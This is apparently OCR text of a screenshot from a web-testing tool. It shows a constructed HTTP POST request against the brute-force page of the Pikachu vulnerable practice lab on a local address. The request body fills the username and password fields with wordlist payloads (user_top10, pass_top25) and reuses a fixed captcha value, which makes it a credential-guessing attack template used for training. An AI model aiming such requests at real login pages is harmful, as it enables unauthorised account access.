 Request
数据包扫描
热加载
构造请求
1 POST /pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.2.106
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.106
7 Referer: http://192.168.2.106/pikachu-master/vul/burteforce/
bf_server.php
8 Cookie: PHPSESSID=ppcuv7g6mounbfqnpdih5i1300
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 55
14
15 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&
vcode=efoud2&submit=Login